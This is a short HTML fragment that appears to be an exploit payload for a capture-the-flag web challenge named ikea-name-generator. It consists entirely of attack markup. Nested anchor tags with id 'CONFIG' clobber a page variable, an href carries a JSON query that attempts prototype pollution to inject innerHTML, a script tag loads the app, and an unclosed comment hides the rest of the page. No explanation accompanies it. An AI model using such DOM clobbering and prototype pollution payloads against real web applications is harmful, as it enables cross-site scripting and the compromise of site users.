 <a id="CONFIG"><a id="CONFIG" name="url" href='http://ikea-name-generator.chal.perfect.blue/404.php?msg={"constructor":{"prototype":{"innerHTML":"<h1>hello!</h1>"}}}'>yo</a></a><script src="/app.js"></script><!--